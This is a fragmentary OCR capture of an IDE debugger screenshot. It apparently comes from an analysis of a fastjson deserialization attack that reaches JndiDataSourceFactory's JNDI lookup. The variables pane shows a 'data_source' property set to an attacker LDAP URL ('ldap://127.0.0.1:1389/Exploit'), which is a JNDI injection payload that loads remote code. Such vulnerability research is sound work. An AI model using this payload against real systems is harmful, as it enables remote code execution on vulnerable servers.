 50
51 if (properties.containsKey(INITIAL_CONTEXT)
52 && properties.containsKey(DATA_SOURCE)) {
53 Context ctx = (Context) initCtx.lookup(properties.getProperty(INITIAL_CONTEXT));
54 dataSource = (DataSource) ctx.lookup(properties.getProperty(DATA_SOURCE));
55 } else if (properties.containsKey(DATA_SOURCE)) {
56 dataSource = (DataSource) initCtx.lookup(properties.getProperty(DATA_SOURCE));
57 }
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
apache.iba this = {JndiDataSourceFactory@641}
DataSourc p properties = {Properties@627} size = 1
aba.fastjso "data_source" -> "ldap://127.0.0.1:1389/Exploit"
baba.fastjs
fastjson.pa
fastjson.pa